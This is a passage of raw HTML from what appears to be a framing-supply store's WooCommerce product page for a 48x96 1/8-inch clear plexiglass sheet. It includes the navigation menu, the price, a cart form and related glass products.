			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="d1b8bfb7be91bfb6b7b5b8a2a5a3b8b3a4a5bea3a2ffb5b4a7ffa5b4bfa1b8a9bda2ffb2bebc">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div data-rocket-location-hash="6c0960a4435996e2681359d1e48dae3a" class="l-titlebar size_huge color_alternate"><div data-rocket-location-hash="1d18d9fba3bd697f8d4d776e431c442b" class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">48X96 1/8&#8243; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI |</h1></div></div></div>
	<div data-rocket-location-hash="8ce40a59a7257ed5d7b18ad6d45d7db5" class="l-main"><div data-rocket-location-hash="b410aafa0a79e3e7300534ea8d6a5b0e" class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div data-rocket-location-hash="0ceb1c4050af61e696d7736accafe14e" class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-943" class="product type-product post-943 status-publish first instock product_cat-glass product_cat-plexi-glass product_tag-plexi-glass has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-100x100.jpg" data-thumb-alt="48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI |" data-thumb-srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-100x100.jpg 100w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg"><img width="600" height="600" src="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg" class="wp-post-image" alt="48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI |" data-caption="" data-src="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg" data-large_image="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3.jpg 700w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/plexiglass-.5-inch-3-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ngfdistributors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/glass/">Glass</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/glass/plexi-glass/">PLEXI GLASS</a>&nbsp;&#47;&nbsp;48X96 1/8&#8243; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI |</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>93.84</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>| SKU: PLEXI | 48X96 1/8&#8243; THICK CLEAR PLEXIGLASS PLASTIC FILM | Color:  | Rabbet:  | Width:  |</p>
</div>

	
	<form class="cart" action="https://ngfdistributors.com/shop/glass/plexi-glass/48x96-1-8-thick-clear-plexiglass-plastic-film-sku-plexi/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e4244b20e1">48X96 1/8&quot; THICK CLEAR PLEXIGLASS PLASTIC FILM | SKU: PLEXI | quantity</label>
	<input
		type="number"
				id="quantity_696e4244b20e1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="943" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PLEXI</span></span>

	
	<span class="posted_in">Categories: <a href="https://ngfdistributors.com/product-category/glass/" rel="tag">Glass</a>, <a href="https://ngfdistributors.com/product-category/glass/plexi-glass/" rel="tag">PLEXI GLASS</a></span>
	<span class="tagged_as">Tag: <a href="https://ngfdistributors.com/product-tag/plexi-glass/" rel="tag">PLEXI GLASS</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="text-size-adjust: auto;">| SKU: PLEXI | 48X96 1/8&#8243; THICK CLEAR PLEXIGLASS PLASTIC FILM | Color:  | Rabbet:  | Width:  |</span></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-913 status-publish first instock product_cat-glass product_cat-reflection-control-glass product_tag-reflection-control-glass has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/reflection-control-glass/18x24-reflection-control-glass-90-light-transmission-8-light-reflection-45-uv-sku-18x24rc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="276" src="https://ngfdistributors.com/wp-content/uploads/2017/11/TVDiagram_Conservation-Reflection-Control_gif-3-300x276.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18X24   Reflection Control Glass / 90% Light Transmission / 8% Light Reflection   45% UV | SKU: 18X24RC |" decoding="async" loading="lazy" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">18X24   Reflection Control Glass / 90% Light Transmission / 8% Light Reflection   45% UV | SKU: 18X24RC |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/reflection-control-glass/18x24-reflection-control-glass-90-light-transmission-8-light-reflection-45-uv-sku-18x24rc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_913" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="913" data-product_sku="18X24RC" aria-label="Select options for &ldquo;18X24   Reflection Control Glass / 90% Light Transmission / 8% Light Reflection   45% UV | SKU: 18X24RC |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_913" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-906 status-publish instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/36x48-2-0-clear-glass-sku-36x48tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="36X48  2.0 Clear Glass | SKU: 36X48TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">36X48  2.0 Clear Glass | SKU: 36X48TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/36x48-2-0-clear-glass-sku-36x48tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="906" data-product_sku="36X48TV" aria-label="Select options for &ldquo;36X48  2.0 Clear Glass | SKU: 36X48TV |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-896 status-publish instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/24x36-2-0-clear-glass-sku-24x36tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24X36  2.0 Clear Glass | SKU: 24X36TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">24X36  2.0 Clear Glass | SKU: 24X36TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/24x36-2-0-clear-glass-sku-24x36tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_896" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="896" data-product_sku="24X36TV" aria-label="Select options for &ldquo;24X36  2.0 Clear Glass | SKU: 24X36TV |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_896" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-912 status-publish last instock product_cat-glass product_cat-reflection-control-glass product_tag-reflection-control-glass has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/reflection-control-glass/16x20-reflection-control-glass-90-light-transmission-8-light-reflection-45-uv-sku-16x20rc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="276" src="https://ngfdistributors.com/wp-content/uploads/2017/11/TVDiagram_Conservation-Reflection-Control_gif-3-300x276.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16X20   Reflection Control Glass / 90% Light Transmission / 8% Light Reflection   45% UV | SKU: 16X20RC |" decoding="async" loading="lazy" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">16X20   Reflection Control Glass / 90% Light Transmission / 8% Light Reflection   45% UV | SKU: 16X20RC |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/reflection-control-glass/16x20-reflection-control-glass-90-light-transmission-8-light-reflection-45-uv-sku-16x20rc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_912" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="912" data-product_sku="16X20RC" aria-label="Select options for &ldquo;16X20   Reflection Control Glass / 90% Light Transmission / 8% Light Reflection   45% UV | SKU: 16X20RC |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_912" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-889 status-publish first instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail purchasable product-type-variable">
